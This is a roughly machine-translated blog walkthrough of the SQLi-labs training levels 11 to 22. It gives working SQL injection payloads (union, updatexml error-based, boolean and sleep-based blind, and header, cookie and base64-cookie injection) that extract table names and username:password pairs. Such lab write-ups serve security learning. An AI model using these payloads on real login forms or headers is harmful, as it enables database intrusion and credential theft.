当前位置:网站首页>SQL injection SQL lab 11~22
SQL injection SQL lab 11~22
2022-07-04 06:12:00 【Game programming】
Catalog
Less-11 be based on ' Of POST Type injection
Start post Yes
Try the universal password first , It is found that there is a direct echo , It shows that this is an injection point , And it is closed with single quotation marks

Next, follow the process , We need to judge the number of fields , But by GET Type injection ?id= data order by n --+ I can't
I'm going to use it directly here union The joint query , That is to view the field echo
-1' union select 1,2 # 
When the query 1,2 Return to normal ,3 It's a mistake , That is, there are two fields , Of course, we obviously know that these two can be echoed .
Directly in username The following statements can be injected into the form normally , Let's not go into details
-1' union select 1,database() #-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' # It is inconvenient to note directly on the form , stay Hackbar Inside POST Pass on the reference
But first look at the name of the form , Here is uname and passwd

Either way
uname=-1' union select 1,database() #&passwd=1
uname=1&passwd=-1' union select 1,database() #
Less-12 be based on ") Of POST Type injection
Double quotation marks and parentheses close , The rest is the same as above

Less-13 be based on ') Error echo injection
Enter this to turn blue , That is the ') The closure of , But there is no echo of correct data
1') or 1=1 #
There is an error prompt after trying , Error reporting injection try , Direct use hackbar 了
updatexml function
uname=-1') and updatexml(1,concat(0x7e,(select database()),0x7e),1) #&passwd=1 Blast the name of the warehouse uname=-1') and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='security' limit 3,1),0x7e),1) #&passwd=1 Name of Pop Watch uname=-1') and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema ='security' and table_name='users' limit 1,1),0x7e),1) #&passwd=1 Pop field uname=-1') and updatexml(1,concat(0x7e,(select concat(username,0x3a,password) from security.users limit 1,1),0x7e),1) #&passwd=1 Check the field content , here 0x3a It's a colon Less-14 be based on " Error echo injection
Double quotes closed , The rest is the same as above
Less-15 Based on Boolean / Time delay single quotes POST Blind note
Try the universal password again and again , It's a single quote closure

There is no wrong information this time , Only the blue and red prompts represent Boolean true and false, Boolean blind note
Note here blind note and GET Different , use or To judge the following equation
1' or length(database())=8 #uname=1' or length(database())=8 #&passwd=1I continued to try bp Blasting warehouse name , success ! I don't quite understand Look at my last article , Try a few times more
uname=1' or substr(database(),1,1)='s' #&passwd=1
Explosion meter :
uname=1' or substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e' #&passwd=1
Pop field :
uname=1' or substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),1,1)='u' #&passwd=1
Pop content :
uname=1' or substr((select username from security.users limit 0,1),1,1)='d' #&passwd=1
( The password is the same )
Less-16 Based on Boolean / Double quotes for time delay POST Blind note
This question is closed with double quotation marks and parentheses , Others and 15 Same question
Let's use time blindness here
To delay injection , It's fine too . It should be transformed into the form of universal password
1' or if(1,1,sleep(5)) # -------> Such a statement becomes 1' or 1=1 -- # Equivalent to omnipotent statement
( Return directly when it's right , Wait when it's not right 5 Second )Common judgment sentences :
' or if(1,1,sleep(5)) -- #
" or if(1,1, sleep(5)) -- #
) or if(1,1, sleep(5)) -- #
') or if(1,1, sleep(5)) -- #
") or if(1,1, sleep(5)) -- #
uname=1") or if(length(database())=8,1,sleep(1)) #&passwd=1uname=1") or if(substr((select database()),1,1)='s',1,sleep(1)) #&passwd=1uname=1") or if(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)='e',1,sleep(1)) #&passwd=1uname=1") or if(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),1,1)='u',1,sleep(1)) #&passwd=1uname=1") or if(substr((select username from security.users limit 0,1),1,1)='d',1,sleep(1)) #&passwd=1Less-17 be based on ’ Password error injection
The scene says that it is to reset the password , Default known user name
Insert

uname=admin&passwd=1' or 1='1 It can be judged that the quotation mark is closed and there is an error message , We use error injection
uname=admin&passwd=1' and updatexml(1,concat(0x7e,database(),0x7e),1) #The rest is the same as 13 topic
Less-18 be based on ' Of User-Agent Header error injection
The injection point is not in the form , The background of this question is the injection after registration , Enter the correct value and display User-Agent

stay user-agent
hackbar Or capture packets and report errors
Note here that annotators cannot be used , Because in the source code user-agent There is more information later , Direct comments are wrong
So we use and ' Just close the single quotation mark behind it
1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
Less-19 be based on ' Of Referer Header error injection
The injection point is also changed in referer Error injection , Method is the same as above.

Less-20 be based on ' Of Cookie Header error injection
This question is in cookie Inject user information into , There is a correct echo
uname=1' union select 1,2,3 -- #
Directly inject the most common characters
uname=1' union select 1,2,database() #uname=1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' #uname=1' union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users' #uname=1' union select 1,2,group_concat(username,0x3a,password)from security.users #Less-21 be based on base64 Encode single quotation marks and parentheses Cookie Inject

be supposed to cookie Of uname need base64 code , I didn't find any clues , Follow along
1') union select 1,2,3-- #
MScpIHVuaW9uIHNlbGVjdCAxLDIsMy0tICM=
Less-22 be based on base64 Encoded and double quoted Cookie Inject
Compared with the above question , Use double quotation marks to close
1" union select 1,2,3 #
MSIgdW5pb24gc2VsZWN0IDEsMiwzICM=

author :ThnPkm
this paper [ SQL Inject sql-lab 11~22 ] Included in Game programming ️ - database , A game development favorite ~
If the picture is not displayed for a long time , Please use Chrome browser .
边栏推荐
- Kubernets first meeting
- 509. 斐波那契数、爬楼梯所有路径、爬楼梯最小花费
- 509. Fibonacci number, all paths of climbing stairs, minimum cost of climbing stairs
- Accidentally deleted the data file of Clickhouse, can it be restored?
- px em rem的区别
- Grounding relay dd-1/60
- (4) Canal multi instance use
- [Chongqing Guangdong education] electronic circuit homework question bank of RTVU secondary school
- 冲击继电器JC-7/11/DC110V
- left_ and_ right_ Net normal version
猜你喜欢
一键过滤选择百度网盘文件
![70000 words of detailed explanation of the whole process of pad openvino [CPU] - from environment configuration to model deployment](/img/3f/36a67544deceb3d3789b500efde89c.jpg)
70000 words of detailed explanation of the whole process of pad openvino [CPU] - from environment configuration to model deployment
Component、Container容器常用API详解:Frame、Panel、ScrollPane

How to choose the middle-aged crisis of the testing post? Stick to it or find another way out? See below
C语言中的函数(详解)

C language exercises (recursion)

509. 斐波那契数、爬楼梯所有路径、爬楼梯最小花费

How does apscheduler set tasks not to be concurrent (that is, execute the next task after the first one)?
High performance parallel programming and optimization | lesson 02 homework at home
4G wireless all network solar hydrological equipment power monitoring system bms110
随机推荐
Detectron:训练自己的数据集——将自己的数据格式转换成COCO格式
[excel] PivotChart
C language - Blue Bridge Cup - Snake filling
px em rem的区别
How does apscheduler set tasks not to be concurrent (that is, execute the next task after the first one)?
Leakage detection relay jy82-2p
How to clone objects
Layoutmanager layout manager: flowlayout, borderlayout, GridLayout, gridbaglayout, CardLayout, BoxLayout
lightroom 导入图片灰色/黑色矩形 多显示器
Learn about the Internet of things protocol WiFi ZigBee Bluetooth, etc. --- WiFi and WiFi protocols start from WiFi. What do we need to know about WiFi protocol itself?
Average two numbers
【无标题】
Practical gadget instructions
QT get random color value and set label background color code
Internet of things protocol ZigBee ZigBee module uses the concept of protocol stack
One click filtering to select Baidu online disk files
Vant --- detailed explanation and use of list component in vant
LayoutManager布局管理器:FlowLayout、BorderLayout、GridLayout、GridBagLayout、CardLayout、BoxLayout
Excel 比较日器
Take you to quickly learn how to use qsort and simulate qsort